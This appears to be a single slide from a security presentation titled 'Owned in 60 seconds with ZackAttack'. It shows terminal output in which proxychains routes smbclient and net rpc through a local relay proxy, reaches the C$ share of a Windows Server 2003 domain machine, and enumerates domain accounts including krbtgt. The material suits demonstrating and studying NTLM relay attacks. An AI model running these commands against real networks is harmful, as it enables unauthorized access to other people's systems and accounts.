 ~# proxychains smbclient -U DNPRODUCTIE/admin%any //192.168.1.1/C$
ProxyChains-3.1 (http://proxychains.sf.net)|S-chain|-<>-127.0.0.1:4532-<><>-
192.168.1.1:445-<><>-OK
Domain=[DNPRODUCTIE] OS=[Windows Server 2003 3790 Service Pack 2]
Server=[Windows Server 2003 5.2]
smb: > ls
AUTOEXEC.BAT A 0 Mon Jan 28 10:20:37 2013
boot.ini AHS 213 Mon Jan 28 09:53:27 2013
...
~# proxychains smbclient -U DNPRODUCTIE/admin%any //192.168.1.2/C$
~# proxychains net rpc user -U"DNPRODUCTIE/admin"%"any" -S 192.168.1.1
ProxyChains-3.1 (http://proxychains.sf.net)|DNS-response|: bt is not exist|S-chain|-
<>-127.0.0.1:4532-<><>-192.168.1.1:445-<><>-OK
admin
IUSR_WAD
IWAM_WAD
krbtgt
...
Owned in 60 seconds with ZackAttack (5/7)
 
